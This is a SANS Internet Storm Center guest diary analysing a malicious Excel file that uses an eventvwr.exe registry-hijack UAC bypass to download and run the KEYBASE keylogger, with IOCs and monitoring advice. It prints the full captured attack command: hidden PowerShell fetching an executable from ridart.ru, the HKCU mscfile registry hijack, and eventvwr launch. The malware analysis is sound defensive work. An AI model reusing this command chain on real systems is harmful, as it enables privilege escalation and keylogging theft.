**SANS ISC: Malicious Office files using fileless UAC bypass to drop KEYBASE malware - SANS Internet Storm Center SANS Site Network Current Site SANS Internet Storm Center Other SANS Sites Help Graduate Degree Programs Security Training Security Certification Security Awareness Training Penetration Testing Industrial Control Systems Cyber Defense Foundations DFIR Software Security Government OnSite Training SANS ISC InfoSec Forums**

**isc.sans.edu**[/forums/diary/Malicious+Office+files+using+fileless+UAC+bypass+to+drop+KEYBASE+malware/22011/](https://isc.sans.edu/forums/diary/Malicious+Office+files+using+fileless+UAC+bypass+to+drop+KEYBASE+malware/22011/)

Malicious Office files using fileless UAC bypass to drop KEYBASE malware

This is a "Guest Diary" submitted by Ismael Valenzuela and Marc Rivero. Interested in writing a guest diary? Let us know via our [contact page](https://isc.sans.edu/contact.html). Johannes

Macro based malware that hides in Microsoft Word or Excel documents is nothing new to Incident Responders and Malware Analysts.

However, something that caught our attention in the last few days was the use of a 'fileless' method to bypass UAC implemented in a malicious Excel file. This method leverages **eventvwr.exe** and was described in detail by the Enigma0x3 team in this post: https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventywr-exe-and-registryhijacking/

Bypassing UAC is nothing new either (see the [UACME project](https://github.com/hfiref0x/UACME) created by hfiref0x). In fact, a few days ago we knew of a new **Dridex** sample that attempts to bypass UAC by using application compatibility databases (<http://blog.jpcert.or.jp/2015/02/a-new-uac-bypass-method-that-dridex-uses.html>). What is most interesting about the method described by the Enigma0x3's team, however, is that it doesn't require any kind of privileged file copy, code injection, or placing a DLL anywhere on the disk.

This particular Excel file employs this UAC bypass method to download and execute a malicious binary that is part of a well-known data-stealing family called **KEYBASE**.

*SHA256 HASH: e431bc1bacde51fd39a10f418c26487561fe7c3abee15395314d9d4e621cc38e*



**Image 1**: This Excel document implements a fileless UAC bypass using eventvwr.exe

**KEYBASE** is a primarily a keylogger with some other additional capabilities that are commonly found in other nonsophisticated Trojans such as password stealing, clipboard copying, etc.



4479 Posts ISC Handler Jan 31st 2017To understand how this sample behaves and have a look at its capabilities we can use a popular free online resource like "Hybrid Analysis" (<https://www.hybrid-analysis.com/>) from Payload Security.

Looking at the process list details we can observe what specific processes were spawned when opening the Excel file, along with command line arguments:

# **Hybrid Analysis**



Tip: Click an analysed process below to view more details.

Analysed 11 processes in total (System Resource Monitor).

### EXCEL.EXE / dde (PID: 3404)  $\bullet$

I cmd.exe /c powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile("http://ridart.ru/components/mi.exe",%TEMP%\\p u457.exe') & reg add HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /d %TEMP%\\pu457.exe /f & eventvwr.exe & PING -n 15 127.0.0.1>nul & %T ЕМР%\\pu457.exe (PID: 3524) Ф

The powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile('http://ridart.ru/components/mi.exe',%TEMP%\\pu457.e  $xe'$ ) (PID: 3596)  $\phi \rightleftarrows$ 

Teg.exe reg add HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /d%TEMP%\\pu457.exe /f (PID: 2832) \$

eventvwr.exe (PID: 2852)

PING.EXE PING - n 15 127.0.0.1 (PID: 2964) <

T pu457.exe %TEMP%\\pu457.exe (PID: 3868)

■ pu457.exe %TEMP%\\pu457.exe (PID: 4048) 国 = Du457.exe /stext %ALLUSERSPROFILE%\Mails.txt (PID: 2304) 图

pu457.exe /stext %ALLUSERSPROFILE%\Browsers.txt (PID: 312) I

**Image 2**: Dynamic analysis shows the execution of eventvwr.exe and pu457.exe

While the output is pretty self-explanatory, let's dive a bit deeper and explain what's going on there:

- The embedded macro starts a hidden instance of PowerShell.exe (via **cmd.exe**) which downloads a file (mi.exe) from a remote server (**ridart.ru**), storing it in the %TEMP% folder as **pu457.exe**.
- A registry key is added under **HKCU\Software\Classes\mscfile\shell\open\command** pointing to the binary downloaded (more on this on Enigma0x3's post).
- Finally, the PowerShell command invokes **EventViewer.exe**, which will successfully query/open **HKCU\Software\Classes\mscfile\shell\open\command** and execute the malicious file that the registry key points to.
- In case you are wondering, **PING -n 15 127.0.0.1** , as expected, does nothing else but sending 15 ICMP echo requests packets to the iPv4 localhost address, which is just an alternative way to implement the "sleep" command, in an attempt to evade sandbox detection.

The sequence of events described above will ultimately result in code execution **in a high integrity process**, effectively bypassing UAC!

As expected, there is an HTTP connection to **ridart.ru** to download an additional binary (**mi.exe**):

# Details for GET to 192.168.56.11:59429

Request URL: /components/mi.exe

| Format          | <b>Details</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |  |  |  |
|-----------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|
| Converted       | GET /components/mi.exe HTTP/1.1<br>Host: ridart.ru<br><b>Connection: Keep-Alive</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |  |  |  |
| <b>Hex View</b> | 0 : 0A 00 27 00 00 00 0A 00 27 15 FD B7 08 00 45 00 [''E.]<br>10: 00 74 08 7E 40 00 80 06 FE 93 C0 A8 38 0B 90 4C [.t. ~@8L]<br>20 : 6A 72 E8 25 00 50 58 DB F6 53 88 97 B4 51 50 18 [jr.%, PXSQP.]<br>30 : FA F0 39 85 00 00 47 45 54 20 2F 63 6F 6D 70 6F [9GET /compo]<br>40 : 6E 65 6E 74 73 2F 6D 69 2E 65 78 65 20 48 54 54 [nents/mi.exe HTT]<br>50 : 50 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 72 69 64 [P/1.1Host: rid]<br>60 : 61 72 74 2E 72 75 0D 0A 43 6F 6E 6E 65 63 74 69 [art.ruConnecti]<br>70 : 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D 0A [on: Keep-Alive]<br>80 : 0D 0A [] |  |  |  |  |

**Image 3**: Powershell initiates an HTTP GET request to ridart.ru to download mi.exe

The static analysis performed on **pu457.exe** helps us to confirm the capabilities of this Portable Executable:

#### **Ability to retrieve keyboard strokes**@43bda5: lea eax, dword ptr [ebp-00000114h] @43bdab: push eax @43bdac: call 00407008h ;GetKeyboardState@USER32.DLL @43bdb1: mov eax, dword ptr (ebx)

#### **Contains ability to query volume size**

@408d8f: push edx @408d90: push eax @408d91: call 00406990h ;GetDiskFreeSpaceA@KERNEL32.DLL @408d96: mov ebx, eax  $@408d98$ : mov eax, dword ptr [ebp-04h]

### **Contains ability to open the clipboard**

@4071de: mov eax, eax @4071e0: jmp dword ptr [004B15F4h] ;OpenClipboard@USER32.DLL

Finally, using these IOCs found during our investigation, we can leverage **Virustotal** [\(https://www.virustotal.com\)](https://www.virustotal.com/) to check the reputation of this site and pivot to associated URLs, domains, other related samples. If you check the IP's on the network traffic on Hybrid Analysis, you can extract more malicious information related:

# Associated Artifacts for 144 76 106 114

| <b>Associated URL</b>                                                                                                                                                                                                                                                   | <b>Threat Level</b>      | <b>Positives</b> | <b>Scan Date</b>     | <b>VirusTotal</b>        |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------|------------------|----------------------|--------------------------|
| http://ridart.ru/components/mi.exe                                                                                                                                                                                                                                      | malicious                | 2/68             | 01/23/2017 10:10:34  | $\blacksquare$           |
| http://www.consorzioagrario.it/cache/cache/G-Drive-AUGUST1/index.php                                                                                                                                                                                                    | malicious                | 10/69            | 01/23/2017 09:58:43  |                          |
| http://silviaguarino.com/wp-content/plugins/shortcodes-ultimate/languages/customer-<br>news.virginmedia.com/customer-news.virginmedia.com/update/vm/login.php?update.d<br>o?sitedomain=sns.webmail⟨=en&seamless=novl&offerId=newmail-en-us-v2&authLev<br>=O&siteState=a | malicious                | 7/68             | 01/23/2017 09:58:18  |                          |
| http://ridart.ru/                                                                                                                                                                                                                                                       | suspicious               | 1/68             | 01/23/2017 09:43:31  |                          |
| http://ridart.ru/components/okilo.exe                                                                                                                                                                                                                                   | suspicious               | 1/68             | 01/23/2017 08:57:58  | $\overline{\phantom{a}}$ |
|                                                                                                                                                                                                                                                                         |                          |                  |                      |                          |
| <b>Associated SHA256</b>                                                                                                                                                                                                                                                | <b>Threat Level</b>      | <b>Positives</b> | <b>Scan Date</b>     | <b>VirusTotal</b>        |
| a3a8959b55O5O29b773fb2ad1c2dc7adf657b17199d5e77b6cc796327d4a1561                                                                                                                                                                                                        | malicious                | 23/55            | 01/23/2017 10:10:42  | Report                   |
| 7fcQa6f59d1Qdc2c7979daa33518f9be96639ed485e837228d91b6a3d512b364                                                                                                                                                                                                        | malicious                | 23/54            | 01/23/2017 09:00:13  | <b>Report</b>            |
| 2aeaf7197bb808ca4bc04928239d2c9891237ca5602b6b3669e177940af82d31                                                                                                                                                                                                        | malicious                | 23/55            | 01/23/2017 00:21:13  | Report                   |
| e879dbec94124d489c75f87e1f5f4f197d85b50231f325d67c71dcedb033dd9c                                                                                                                                                                                                        | malicious                | 6/25             | 01/23/2017 00:11:46  | Report                   |
| 8b3Oedda182eOfO81cda42711bO887e373937a7fe77a69abaee54672b262d18e                                                                                                                                                                                                        | malicious                | 27/54            | 01/19/2017 22:11:36  | Report                   |
|                                                                                                                                                                                                                                                                         |                          |                  |                      |                          |
| Domain                                                                                                                                                                                                                                                                  | <b>Threat Level</b>      | <b>Positives</b> | <b>Last Resolved</b> | <b>VirusTotal</b>        |
| www.infernotprovera.com                                                                                                                                                                                                                                                 | $\overline{\phantom{a}}$ |                  | 01/22/2017 00:00:00  | Report                   |
| acifmodena.it                                                                                                                                                                                                                                                           | $\overline{a}$           | ٠                | 01/19/2017 00:00:00  | Report                   |
| dondeynazgamba.com                                                                                                                                                                                                                                                      |                          |                  | 01/18/2017 00:00:00  | Report                   |

**Image 4**: Associated artifacts for 144.76.106.114 (ridart.ru)

As the Enigma0x3 team reminds us in their post, this method to bypass UAC is expected to work on all versions of Windows that implement UAC, including Windows 10, but can be prevented by removing the current user from the Local Administrators group, which is something that you should do anyways!

From a monitoring perspective, it's recommended to monitor and alert on any new registry entries in **HKCU\Software\Classes**, something that can be easily implemented with the latest version of Microsoft's Sysmon, v5 ([https://technet.microsoft.com/en-us/sysinternals/sysmon\)](https://technet.microsoft.com/en-us/sysinternals/sysmon).

Further references:

Full report in Hybrid Analysis: [https://www.hybrid-analysis.com/sample/e431bc1bacde51fd39a10f418c26487561fe7c3abee15395314d9d4e621cc38e?](https://www.hybrid-analysis.com/sample/e431bc1bacde51fd39a10f418c26487561fe7c3abee15395314d9d4e621cc38e?environmentId=100) environmentId=100

# pu457.exe on Virustotal: <https://www.virustotal.com/es/file/a3a8959b5505029b773fb2ad1c2dc7adf657b17199d5e77b6cc796327d4a1561/analysis/>